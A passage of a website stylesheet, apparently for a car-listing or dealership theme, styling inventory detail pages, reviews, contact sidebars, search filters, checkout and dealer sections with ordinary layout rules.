            font-weight: 500;
            display: inline-block;
            width: 100%;
            text-align: center;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

.inventory-section .inspection-column .inner-column .form-box {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 22px;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 16px;
            margin-right: 93px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                display: inline-block;
                width: 165px;
                font-weight: 400;
                font-size: 15px;
            }

    .inventory-section .inspection-column .inner-column .form-box .theme-btn {
        padding: 0 60px;
    }

.inventory-section .inspection-column .inner-column .review-sec {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .review-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            position: relative;
            width: 200px;
            height: 200px;
            border: 10px solid #E9F2FF;
            border-radius: 50%;
            margin-right: 39px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box {
                position: absolute;
                top: 50%;
                left: 50%;
                -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                width: 100%;
                text-align: center;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box span {
                    color: var(--theme-color1);
                    font-size: 15px;
                    font-weight: 500;
                    display: inline-block;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box .title {
                    font-size: 40px;
                    font-weight: 700;
                    color: var(--theme-color1);
                    margin-bottom: -1px;
                    margin-top: -3px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box .content-box small {
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color1);
                }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 303px;
            margin-top: 6px;
        }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 5px;
                margin-bottom: 16px;
            }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li:last-child {
                    padding-bottom: 0;
                    border: 0;
                    margin-bottom: 0;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title span {
                    display: block;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-bottom: -5px;
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li .review-title small {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub {
                    font-weight: 500;
                    color: var(--theme-color-dark);
                }

                    .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list li sub i {
                        color: var(--theme-color1);
                        margin-right: 9px;
                    }

            .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
                margin-right: 54px;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box {
        display: unset;
    }

        .inventory-section .inspection-column .inner-column .review-sec.v2 .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.inventory-section .inspection-column .inner-column .reviews {
    margin-top: 38px;
}

    .inventory-section .inspection-column .inner-column .reviews .title {
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .reviews .auther-name {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 16px;
    }

        .inventory-section .inspection-column .inner-column .reviews .auther-name span {
            font-size: 14px;
            font-weight: 500;
            width: 40px;
            height: 40px;
            line-height: 40px;
            background-color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            color: var(--theme-color-light);
            display: inline-block;
            margin-right: 12px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name .name {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 0;
            margin-right: 17px;
        }

        .inventory-section .inspection-column .inner-column .reviews .auther-name small {
            font-size: 14px;
            color: var(--theme-color-dark);
        }

    .inventory-section .inspection-column .inner-column .reviews .rating-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .reviews .rating-list .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .reviews .rating-list .list li {
                font-size: 10px;
                margin-right: 4px;
                color: var(--theme-color1);
            }

                .inventory-section .inspection-column .inner-column .reviews .rating-list .list li:last-child {
                    margin-right: 0;
                }

        .inventory-section .inspection-column .inner-column .reviews .rating-list span {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-left: 12px;
        }

    .inventory-section .inspection-column .inner-column .reviews .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 849px;
    }

.inventory-section .inspection-column .inner-column {
    margin-top: 23px;
}

    .inventory-section .inspection-column .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .inventory-section .inspection-column .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .inventory-section .inspection-column .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .inventory-section .inspection-column .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .inventory-section .inspection-column .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .inventory-section .inspection-column .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .inventory-section .inspection-column .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .inventory-section .inspection-column .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .inventory-section .inspection-column .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .inventory-section .inspection-column .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .inventory-section .inspection-column .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .inventory-section .inspection-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .inventory-section .inspection-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .inventory-section .inspection-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .inventory-section .inspection-column .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .inventory-section .inspection-column .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .inspection-column .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

.inventory-section .inspection-column.v2 {
    margin-top: -23px;
}

/*.inventory-section .side-bar-column {
    margin-top: 16px;
}*/

.inventory-section .side-bar-column .inner-column .contact-box, .container-lascia-recensione .contact-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    padding: 30px 30px 26px;
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    background-color: var(--theme-color-light);
}

.container-lascia-recensione .contact-box {
    height: 100% !important;
}

.inventory-section .side-bar-column .inner-column .contact-box .icon-box, .container-lascia-recensione .icon-box {
    width: 80px;
    height: 80px;
    line-height: 75px;
    text-align: center;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    margin-bottom: 14px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .title, .container-lascia-recensione .title {
    font-weight: 500;
    margin-bottom: 5px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .text, .container-lascia-recensione .text {
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 10px;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
}

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li {
        margin-right: 16px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li:last-child {
            margin-right: 0;
        }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a {
            font-size: 15px;
            color: var(--theme-color-dark);
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .inventory-section .side-bar-column .inner-column .contact-box .content-box .contact-list li a .image-box {
                width: 40px;
                height: 40px;
                line-height: 40px;
                text-align: center;
                border-radius: 50px;
                background-color: #E9F2FF;
                margin-right: 10px;
            }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
    background-color: var(--theme-color1);
    color: var(--theme-color-light);
    font-size: 15px;
    font-weight: 500;
    height: 54px;
    line-height: 54px;
    text-align: center;
    display: inline-block;
    width: 100%;
    border-radius: 12px;
    margin-bottom: 20px;
}

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn svg {
        position: relative;
        top: -1px;
        margin-left: 9px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two {
        color: #60C961;
        border: 1px solid #60C961;
        background: var(--White, #FFF);
        margin-bottom: 15px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover {
            background: #60C961 !important;
        }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
    color: var(--theme-color-dark);
    font-size: 15px;
    font-weight: 500;
    display: inline-block;
    width: 100%;
    text-align: center;
}

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three svg {
        position: relative;
        top: -1px;
        margin-left: 9px;
    }

.inventory-section .side-bar-column .inner-column .contact-box-two {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    padding: 33px 30px 30px;
    margin-bottom: 30px;
}

    .inventory-section .side-bar-column .inner-column .contact-box-two span {
        color: var(--theme-color-dark);
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .title {
        font-weight: 700;
        margin-bottom: 0;
        line-height: 44px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two small {
        font-size: 16px;
        color: var(--theme-color-dark);
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box {
        margin-top: 21px;
    }

        .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-bottom: 20px;
        }

        .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
            margin-right: 10px;
        }

            .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two {
                background: var(--White, #FFF);
                margin-bottom: 20px;
                color: var(--theme-color-dark);
                border: 1px solid var(--theme-color-dark);
            }

.inventory-section .side-bar-column.v2 {
    margin-top: 0;
}

    .inventory-section .side-bar-column.v2 .inner-column {
        padding-left: 49px;
    }

.inventory-section .side-bar-column.v3 .contact-box-two {
    padding: 0;
    border: 0;
}

    .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn {
            margin-right: 30px;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two {
                margin-right: 0;
            }

    .inventory-section .side-bar-column.v3 .contact-box-two .content-box h2 {
        font-weight: 700;
        margin-bottom: 0;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .content-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        line-height: 27px;
        margin-bottom: 12px;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 13px;
    }

        .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li {
            position: relative;
            font-size: 14px;
            color: var(--theme-color-dark);
            margin-right: 18px;
        }

            .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child {
                margin-right: 0;
            }

                .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li:last-child::before {
                    display: none;
                }

            .inventory-section .side-bar-column.v3 .contact-box-two .content-box .list li::before {
                content: "";
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                right: -11px;
                width: 4px;
                border-radius: 10px;
                height: 4px;
                background-color: #ABAAAA;
            }

.inventory-section .side-bar-column.v3 .overview-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--bg-1, #F9FBFC);
    padding: 21px 32px 22px;
}

    .inventory-section .side-bar-column.v3 .overview-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 16px;
    }

    .inventory-section .side-bar-column.v3 .overview-box .list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        font-weight: 500;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        border-bottom: 1px solid #e1e1e1;
        padding: 11px 0 9px;
    }

        .inventory-section .side-bar-column.v3 .overview-box .list li:last-child {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .inventory-section .side-bar-column.v3 .overview-box .list li span {
            font-weight: 400;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            width: 198px;
            display: inline-block;
        }

        .inventory-section .side-bar-column.v3 .overview-box .list li span {
            margin-right: 15px;
            position: relative;
            top: -2px;
        }

.inventory-section .side-bar-column.v4 .contact-box-two.v2 {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--theme-color-light);
    -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    padding: 30px;
}

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn {
            margin-right: 0;
            margin-bottom: 0;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .btn-box .side-btn.two {
                margin-right: 0;
            }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box h2 {
        font-weight: 700;
        margin-bottom: 0;
    }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        line-height: 27px;
        margin-bottom: 12px;
    }

    .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 13px;
    }

        .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li {
            position: relative;
            font-size: 14px;
            color: var(--theme-color-dark);
            margin-right: 18px;
        }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child {
                margin-right: 0;
            }

                .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li:last-child::before {
                    display: none;
                }

            .inventory-section .side-bar-column.v4 .contact-box-two.v2 .content-box .list li::before {
                content: "";
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                right: -11px;
                width: 4px;
                border-radius: 10px;
                height: 4px;
                background-color: #ABAAAA;
            }

.inventory-section .side-bar-column.v4 .overview-box {
    margin-bottom: 30px;
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    background-color: var(--theme-color-light);
}

    .inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

.inventory-section.v1 {
    background: var(--bg-1, #F9FBFC);
}

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        padding: 31px 40px 30px;
        margin-top: 30px;
    }

        .inventory-section.v1 .description-sec.v2 .form-list li,
        .inventory-section.v1 .features-sec.v2 .form-list li,
        .inventory-section.v1 .faqs-section.v2 .form-list li,
        .inventory-section.v1 .location-box.v2 .form-list li,
        .inventory-section.v1 .form-box.v2 .form-list li,
        .inventory-section.v1 .main-review-box .form-list li,
        .inventory-section.v1 .reply-c-box .form-list li {
            margin-right: 85px;
        }

        .inventory-section.v1 .description-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .features-sec.v2 .reviews .content-box.two,
        .inventory-section.v1 .faqs-section.v2 .reviews .content-box.two,
        .inventory-section.v1 .location-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .form-box.v2 .reviews .content-box.two,
        .inventory-section.v1 .main-review-box .reviews .content-box.two,
        .inventory-section.v1 .reply-c-box .reviews .content-box.two {
            padding-bottom: 21px;
            border-bottom: 0;
        }

        .inventory-section.v1 .features-sec.v2 .list-column {
            margin-bottom: 0;
        }

    .inventory-section.v1 .faqs-section.v2 {
        padding-bottom: 7px;
    }

        .inventory-section.v1 .faqs-section.v2 .widget-accordion {
            padding-bottom: 0;
            border-bottom: 0;
        }

    .inventory-section.v1 .reply-c-box {
        padding-bottom: 40px;
    }

.inventory-pager {
    padding: 50px 0 70px;
    background: #050B20;
}

    .inventory-pager .inventory-form {
        max-width: 1162px;
        margin: 0 auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #fff;
        border-radius: 50px;
        padding: 0 10px;
        height: 76px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 16.4%;
            height: 76px;
        }

            .inventory-pager .inventory-form .form_boxes a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                color: #050B20;
                font-size: 15px;
                height: 100%;
                margin-left: 30px;
            }

            .inventory-pager .inventory-form .form_boxes a {
                margin-right: 10px;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            border-radius: 30px;
        }

            .inventory-pager .inventory-form .form-submit .theme-btn i {
                position: relative;
                top: 2px;
                margin-right: 8px;
            }

.filter-btn {
    display: inline-block;
    padding: 0 35px 0 25px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e1e1e1;
    border-radius: 120px;
}

.header-style-v1.style-two.bb-0 {
    border-bottom: 0;
}

.inventory-sidebar .categories-box {
    padding: 0;
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-top: 1px solid #E1E1E1;
    padding-top: 20px;
}

    .inventory-sidebar .categories-box.border-none-bottom {
        margin: 0;
    }

.inventory-sidebar .price-box {
    padding: 0;
}

    .inventory-sidebar .price-box form .form-column {
        padding-right: 0;
    }

.inventory-sidebar .ui-widget.ui-widget-content {
    margin-top: 25px;
}

.inventory-sidebar .show-more {
    display: inline-block;
    color: var(--theme-color1);
    font-size: 15px;
}

.inventroy-widget {
    border: 1px solid #E1E1E1;
    padding: 20px;
    border-radius: 16px;
}

    .inventroy-widget .row {
        margin-bottom: -20px;
    }

    .inventroy-widget .form_boxes {
        border-radius: 12px;
        border: 1px solid rgb(225, 225, 225);
        background: var(--color-white, #FFF);
        padding: 10px 15px;
        margin-bottom: 20px;
        width: 100%;
    }

        /*.inventroy-widget .form_boxes label, #dropdown-ricerca label, #dropdown-ricerca .cheak-box .contain {*/
        .inventroy-widget .form_boxes label {
            display: block;
            color: #818181;
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
            margin-bottom: 3px;
        }

        .inventroy-widget .form_boxes .drop-menu {
            height: unset;
        }

            .inventroy-widget .form_boxes .drop-menu .dropdown {
                top: 130%;
                border: 1px solid #E1E1E1;
                max-height: unset;
                border-radius: 10px;
            }

        .inventroy-widget .form_boxes .select {
            padding: 0;
            line-height: 19.53px;
        }

.border-none-bottom {
    border-bottom: 0 !important;
}

.widget-sidebar-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 470px;
    height: 100%;
    background: #fff;
    z-index: 999999;
    overflow-y: auto;
    padding: 30px 50px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.wrap-fixed-sidebar.active .widget-sidebar-filter {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.wrap-fixed-sidebar .inventroy-widget {
    border-radius: 0;
    padding: 0;
    border: 0;
}

.wrap-fixed-sidebar .fixed-sidebar-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 40px;
    padding-bottom: 15px;
}

    .wrap-fixed-sidebar .fixed-sidebar-title h3 {
        margin-bottom: 0;
        color: #050B20;
        font-size: 20px;
        font-weight: 500;
        text-transform: capitalize;
    }

/*** 

====================================================================
    checkout-section
====================================================================

***/
.checkout-section {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .checkout-section .content-column .inner-column .title {
        font-weight: 500;
        margin-bottom: 23px;
    }

    .checkout-section .content-column .inner-column form {
        width: 100%;
        margin: 0;
    }

        .checkout-section .content-column .inner-column form .form-column {
            padding-right: 20px;
        }

            .checkout-section .content-column .inner-column form .form-column .title {
                font-weight: 500;
            }

            .checkout-section .content-column .inner-column form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .checkout-section .content-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .checkout-section .content-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 290px;
            }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .checkout-section .content-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .checkout-section .content-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                    .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select i {
                        right: 0;
                        top: -13px;
                    }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .checkout-section .content-column .inner-column form .form_boxes.v2 {
                padding-top: 15px;
            }

    .checkout-section .side-bar {
        padding-left: 42px;
    }

        .checkout-section .side-bar .order-box {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 31px 30px 35px;
        }

            .checkout-section .side-bar .order-box .title {
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 20px;
            }

            .checkout-section .side-bar .order-box .order-list li {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E9E9E9;
                padding-bottom: 9px;
                margin-bottom: 11px;
            }

                .checkout-section .side-bar .order-box .order-list li:last-child {
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border-bottom: 0;
                }

            .checkout-section .side-bar .order-box .order-list .v2 {
                border-bottom: 0;
                color: var(--theme-color1);
                padding-top: 7px;
            }

                .checkout-section .side-bar .order-box .order-list .v2.v3 {
                    padding-top: 5px;
                    margin-bottom: 9px;
                }

/*** 

====================================================================
    dealler-section
====================================================================

***/
.dealer-ship-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .dealer-ship-section .boxcar-title h2 {
        margin-bottom: 48px;
    }

    .dealer-ship-section .boxcar-title .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

.pagination-sec {
    margin-top: 30px;
    text-align: center;
}

    .pagination-sec .pagination {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
